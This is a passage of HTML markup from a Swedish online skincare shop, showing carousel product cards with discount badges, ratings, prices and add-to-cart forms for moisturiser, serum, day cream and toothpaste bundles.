                  srcset="//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=165 165w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=360 360w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=533 533w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=720 720w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=940 940w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613 1800w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1800"
                  height="1800"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kop-fuktighetskramer-fa-anti-age-ansiktsserum"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9769253568841"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9769253568841 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9769253568841"
              >
                Köp 2 Aktiva Fuktighetskrämer, få 1 Anti-Age Ansiktsserum gratis
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9769253568841"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 58%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-9769253568841"
            
          >
            <a
              href="/products/kop-fuktighetskramer-fa-anti-age-ansiktsserum"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-9769253568841"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-9769253568841 Badge-template--24401398104393__featured_collection_YbjpPQ-9769253568841"
            >
              Köp 2 Aktiva Fuktighetskrämer, få 1 Anti-Age Ansiktsserum gratis
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(9)</span>
                <span class="visually-hidden">9
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        1.394,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        1.394,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            3.397,99 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ9769253568841'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ9769253568841" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ9769253568841-variant-id"
                    type="hidden"
                    name="id"
                    value="52758553657673"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ9769253568841-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ9769253568841-submit title-template--24401398104393__featured_collection_YbjpPQ-9769253568841"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9769253568841" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-9769253568841"
              class="badge badge--bottom-left color-accent-2"
            >
              58%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_v2.jpg?v=1756204613&width=165 165w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_v2.jpg?v=1756204613&width=360 360w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_v2.jpg?v=1756204613&width=533 533w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_v2.jpg?v=1756204613&width=720 720w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_v2.jpg?v=1756204613&width=940 940w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_v2.jpg?v=1756204613&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_v2.jpg?v=1756204613 2000w
                "
                src="//www.inaessentials.se/cdn/shop/files/rose-elixir_cream_v2.jpg?v=1756204613&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Köp 2 Anti-Age Ansiktsserum, få 1 Aktiv Fuktighetskräm gratis"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ9769253142857-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=165 165w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=360 360w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=533 533w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=720 720w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=940 940w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613 1800w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/21.png?v=1756204613&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1800"
                  height="1800"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kop-anti-age-ansiktsserum-fa-fuktighetskram"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9769253142857"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9769253142857 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9769253142857"
              >
                Köp 2 Anti-Age Ansiktsserum, få 1 Aktiv Fuktighetskräm gratis
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9769253142857"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 56%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-9769253142857"
            
          >
            <a
              href="/products/kop-anti-age-ansiktsserum-fa-fuktighetskram"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-9769253142857"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-9769253142857 Badge-template--24401398104393__featured_collection_YbjpPQ-9769253142857"
            >
              Köp 2 Anti-Age Ansiktsserum, få 1 Aktiv Fuktighetskräm gratis
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        1.399,98 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        1.399,98 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            3.198,98 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ9769253142857'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ9769253142857" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ9769253142857-variant-id"
                    type="hidden"
                    name="id"
                    value="52758552969545"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ9769253142857-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ9769253142857-submit title-template--24401398104393__featured_collection_YbjpPQ-9769253142857"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9769253142857" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-9769253142857"
              class="badge badge--bottom-left color-accent-2"
            >
              56%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_49.png?v=1739891111&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_49.png?v=1739891111&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_49.png?v=1739891111&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_49.png?v=1739891111&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_49.png?v=1739891111&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_49.png?v=1739891111&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_49.png?v=1739891111 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_49.png?v=1739891111&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Återfuktande dagkräm för ansiktet med SPF 30 och ekologisk rosenolja"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7425654948009-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/cremerose_infographic_se.png?v=1756204613&width=165 165w,//www.inaessentials.se/cdn/shop/files/cremerose_infographic_se.png?v=1756204613&width=360 360w,//www.inaessentials.se/cdn/shop/files/cremerose_infographic_se.png?v=1756204613&width=533 533w,//www.inaessentials.se/cdn/shop/files/cremerose_infographic_se.png?v=1756204613&width=720 720w,//www.inaessentials.se/cdn/shop/files/cremerose_infographic_se.png?v=1756204613&width=940 940w,//www.inaessentials.se/cdn/shop/files/cremerose_infographic_se.png?v=1756204613&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/cremerose_infographic_se.png?v=1756204613 1500w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/cremerose_infographic_se.png?v=1756204613&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creme-de-rose-av-inaessentials-active-moisturizer-spf30-med-organisk-rosenolja-och-rosenvatten-50ml"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7425654948009"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7425654948009 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7425654948009"
              >
                Återfuktande dagkräm för ansiktet med SPF 30 och ekologisk rosenolja
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7425654948009"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7425654948009"
            
          >
            <a
              href="/products/creme-de-rose-av-inaessentials-active-moisturizer-spf30-med-organisk-rosenolja-och-rosenvatten-50ml"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7425654948009"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7425654948009 Badge-template--24401398104393__featured_collection_YbjpPQ-7425654948009"
            >
              Återfuktande dagkräm för ansiktet med SPF 30 och ekologisk rosenolja
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(9)</span>
                <span class="visually-hidden">9
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        697,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        697,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1.199,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7425654948009'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7425654948009" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7425654948009-variant-id"
                    type="hidden"
                    name="id"
                    value="41984864944297"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7425654948009-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7425654948009-submit title-template--24401398104393__featured_collection_YbjpPQ-7425654948009"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7425654948009" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7425654948009"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd.jpg?v=1732014922&width=165 165w,//www.inaessentials.se/cdn/shop/files/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd.jpg?v=1732014922&width=360 360w,//www.inaessentials.se/cdn/shop/files/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd.jpg?v=1732014922&width=533 533w,//www.inaessentials.se/cdn/shop/files/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd.jpg?v=1732014922&width=720 720w,//www.inaessentials.se/cdn/shop/files/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd.jpg?v=1732014922&width=940 940w,//www.inaessentials.se/cdn/shop/files/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd.jpg?v=1732014922&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd.jpg?v=1732014922 2000w
                "
                src="//www.inaessentials.se/cdn/shop/files/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd.jpg?v=1732014922&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Köp 3 Ina Dent-All-tandkrämer, få 1 Perukbuske-munvatten gratis"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ9335109812553-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/3.jpg?v=1728303013&width=165 165w,//www.inaessentials.se/cdn/shop/files/3.jpg?v=1728303013&width=360 360w,//www.inaessentials.se/cdn/shop/files/3.jpg?v=1728303013&width=533 533w,//www.inaessentials.se/cdn/shop/files/3.jpg?v=1728303013&width=720 720w,//www.inaessentials.se/cdn/shop/files/3.jpg?v=1728303013&width=940 940w,//www.inaessentials.se/cdn/shop/files/3.jpg?v=1728303013&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/3.jpg?v=1728303013 1600w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/3.jpg?v=1728303013&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kop-ina-dent-all-tandkramer-fa-perukbuske-munvatten-gratis"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9335109812553"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9335109812553 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9335109812553"
              >
                Köp 3 Ina Dent-All-tandkrämer, få 1 Perukbuske-munvatten gratis
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9335109812553"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-9335109812553"
            
          >
            <a
              href="/products/kop-ina-dent-all-tandkramer-fa-perukbuske-munvatten-gratis"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-9335109812553"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-9335109812553 Badge-template--24401398104393__featured_collection_YbjpPQ-9335109812553"
            >
              Köp 3 Ina Dent-All-tandkrämer, få 1 Perukbuske-munvatten gratis
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        359,97 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        359,97 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            555,97 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ9335109812553'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ9335109812553" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ9335109812553-variant-id"
                    type="hidden"
                    name="id"
                    value="50856675082569"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ9335109812553-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ9335109812553-submit title-template--24401398104393__featured_collection_YbjpPQ-9335109812553"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9335109812553" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-9335109812553"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

